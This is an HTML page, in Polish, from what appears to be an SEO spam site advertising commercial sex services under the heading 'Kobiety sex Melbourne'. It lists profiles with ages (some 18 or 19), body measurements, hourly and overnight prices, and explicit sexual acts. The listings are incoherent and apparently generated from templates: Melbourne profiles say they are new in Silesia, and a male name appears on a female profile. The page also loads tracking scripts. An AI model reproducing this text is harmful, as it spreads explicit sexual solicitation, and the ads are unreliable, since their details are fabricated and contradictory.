

--- FILE ---
content_type: text/html
request_url: https://tatraride.pl/miasta-na-swiecie/rosyjski-aurora-melbourne.php
body_size: 5513
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="gucol heny dory metyli"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="gucol heny dory"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="gucol heny"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="gucol" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Kobiety sex Melbourne | 😈 Kontakty towarzyskie </title>
<meta name="keywords" content="Kobiety, sex, Melbourne, Finał w ustach " />  
<meta name="description" content="seksowne stroje pończochy które ubieram na spotkanieSerdecznie zapraszam Dorota co do ostatniej kropelki wyssać Twoją cudowną śmietankę z Twojego sterczącego kutasa... " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Kobiety sex Melbourne | ♠ Serwis erotyczny - Miasta na swiecie" />
<meta property="og:url" content="https://TATRARIDE.PL/miasta-na-swiecie/rosyjski-aurora-melbourne.php"/>
<meta property="og:site_name" content="Polski Seks Serwis" />
<meta property="og:description" content="Duet aktywny z kolezanką godzina 400 zl a pol godziny 300 zl . Znasz osobiście dużo takich kobiet? Teraz możesz poznać właśnie mnie. Melbourne" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://TATRARIDE.PL/favicon.ico" />
<link rel="canonical" href="https://TATRARIDE.PL/miasta-na-swiecie/rosyjski-aurora-melbourne.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.haza {
    background: url(https://TATRARIDE.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.haza:hover {
    background: url(https://TATRARIDE.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://TATRARIDE.PL/escort.php"><img src="/header.jpg" alt="Polski Seks Serwis" title="Polski Seks Serwis" class="tesi"></a>
</div>
<div id="top-right-text">
<div class="dejypy">
<center><strong>Miasta na swiecie</strong></center>
</div>  
        
<div class="cuzoqo">
<center><img src='https://TATRARIDE.PL/wojewodztwo/miasta-na-swiecie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="piwi">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/regione.php"><span>Kategorie</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/chat.php"><span>Porno czat</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>WIDEO</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Masaż erotyczny</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Podduszanie</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="vune"></div>    
</div>
<div id="nav" class="duvez">
<ul class="duvez">
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="sedeho">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="naly">
<div class="xijoco">
Finał na piersi
</div>

<div class="forem">
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Polki szukają seksu Skoczów<div class="dyhebud">
Nikolina</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/91.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
     Zapewniam 100% relaksu, oraz dyskrecji Zapraszam serdecznie;-] PRZEPRASZAM [numerow zastrzezonych nie odbieram_smsy ignoruję.
<div>
-----
</div>
    </div> 
    <div class="dowudi">14.11.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Towarzyskie oferty Tczew<div class="dyhebud">
Sadina</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/119.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Jeżeli jesteś kulturalnym Panem, którego interesują spotkania na najwyższym poziomie to nie zwlekaj i szybko zadzwoń do mnie.  
<div>
-----
</div>
    </div> 
    <div class="dowudi">1.07.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Towarzyskie oferty Wrocław<div class="dyhebud">
Jacqueline</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/117.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Zapraszam miłych i kulturalnych panów na niezapomniane spotkania. 
	<div>
-----
</div>
    </div> 
    <div class="dowudi">22.07.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Sex kontakty Izbica Kujawska<div class="dyhebud">
Robert</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/25.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Dla panów biseksualnych dużym urozmaiceniem będzie wspólnazabawaw trójkąciku.<div>
-----
</div>
    </div> 
    <div class="dowudi">5.07.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="ducequ">
VIP
</div>

<div class="sanyz">
<div class="tiwice">
<div class="cyla">
Towarzyskie Edirne<div class="jery">
Angelica, Melbourne</div>
<div class="dyzoz">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/210.jpg" class="hycyf"></a>
</div>
<div class="xypu">
220 zł Cena za godzinę<br>
1500 zł Całą noc
</div>    
</div>
</div>
</div>


<div class="gidih">
    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/12.jpg"></a> 
            </div>
			    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/4.jpg"></a>
			</div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/12.jpg"></a>
            </div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/59.jpg"></a>
            </div>
						    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/6.jpg"></a>
			</div>
   			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/23.jpg"></a>
            </div>
						    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/86.jpg"></a>
            </div>
				    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/12.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/56.jpg"></a>
            </div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/6.jpg"></a>
            </div>
			 <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/11.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/85.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="tacyd">
<div class="rysumiw">
<a href="/">Anonse i ogłoszenia erotyczne</a> / <a href="https://TATRARIDE.PL/miasta-na-swiecie/">Miasta na swiecie</a></div>
</div>

	
<div class="lanaqom">
<h1>Kobiety sex Melbourne</h1>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Bella 
</div>
<div class="detuku">
Miasta na swiecie, Melbourne</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex oferty miasta Melbourne" src="https://TATRARIDE.PL/photo/193.jpg" class="xevol"></a>
<div class="pylun">
Kliknij na zdjęcie, aby zobaczyć je w jakości HD
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>155cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>54kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>150 zł</td>
    <td>3500 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>250 zł</td>
    <td>2800 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div> 
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Nowa na Śląsku. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>
<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Barbara 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Piękności Melbourne" src="https://TATRARIDE.PL/photo/51.jpg" class="xevol"></a>
<div class="pylun">
1.10.2021

</div>

 
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>153cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>1200 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>80 zł</td>
    <td>1800 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Niebieskie</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">fbg(dopłata)</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/1.jpg" width="100%"></a>
	
</div>
<br>Jestem gorąca i szalona. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Yana 
</div>
<div class="detuku">
Finał w ustach Melbourne</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Melbourne" src="https://TATRARIDE.PL/photo/27.jpg" class="xevol"></a>
<div class="pylun">
21.02.2021

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>145cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>49kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>200 zł</td>
    <td>1500 zł</td>
    <td>+110€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>900 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Piwne</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Dyskrecja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pieszczoty</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Fisting anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Biseksualna opalona Milf zadbane ciałko uwielbiająca każdy rodzaj sexu zaprasza panie panów i pary. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Violetta
</div>
<div class="detuku">
Pocałunki, Miasta na swiecie</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Escort miasta Melbourne" src="https://TATRARIDE.PL/photo/196.jpg" class="xevol"></a>
<div class="pylun">
Zdjęcie zweryfikowane w 100% 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>168cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>92-59-86</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>1</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>220 zł</td>
    <td>2200 zł</td>
    <td>+50€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>3500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Branżowe</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Finał na piersiach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Sex hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br> Masaż odbędzie się w przytulnym gabinecie przy blasku świec i spokojniej muzyce. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Cappuccino 
</div>
<div class="detuku">
BDSM</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Towarzyskie oferty miasta Melbourne" src="https://TATRARIDE.PL/photo/172.jpg" class="xevol"></a>
<div class="wudaf">
<img src='/images/verified-on.png'>Nie lubi anonimowych
</div>
<div class="pylun">
WhatsApp 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>149cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>92-64-91</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>1000 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>120 zł</td>
    <td>1200 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Branżowe</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Finał na ciało</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Delikatne pocałunki</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>To świetna opcja zarówno na szaloną imprezę, jak i chwile relaksu w intymnej oprawie!Na specjalne okazje (wieczory kawalerskie, przyjęcia okolicznościowe) Club Continental proponuje Państwu wyjątkowy program artystyczny oraz komfortowy pokój V. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>


<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Robert 
</div>
<div class="detuku">
Miasta na swiecie, Melbourne</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex anonse z miasta Melbourne" src="https://TATRARIDE.PL/photo/35.jpg" class="xevol"></a>
<div class="pylun">
Nie lubi anonimowych 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>162cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>150 zł</td>
    <td>800 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>90 zł</td>
    <td>2500 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na ciało</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na ciało</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Ze mną porozmawiasz jak z koleżanką...Pokochasz się jak ze swoja kochanką.U mnie, w moim przytulnym mieszkaniu poczujesz się naprawdę miło i komfortowo. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Inessa 
</div>
<div class="detuku">
Miasta na swiecie, Melbourne</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Melbourne" src="https://TATRARIDE.PL/photo/55.jpg" class="xevol"></a>
<div class="pylun">
Zapraszam na miłe spotkanie 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>18</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>156cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>64kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>1800 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>2500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Narodowość</div>
<div class="cejec">Język węgierski</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>czy dojeżdżam za miasto na noc? nie. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Ellina 
</div>
<div class="detuku">
Miasta na swiecie, Melbourne</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Towarzyskie oferty miasta Melbourne" src="https://TATRARIDE.PL/photo/99.jpg" class="xevol"></a>
<div class="pylun">
26.07.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>181cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>48kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>280 zł</td>
    <td>2800 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>1200 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Rude</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
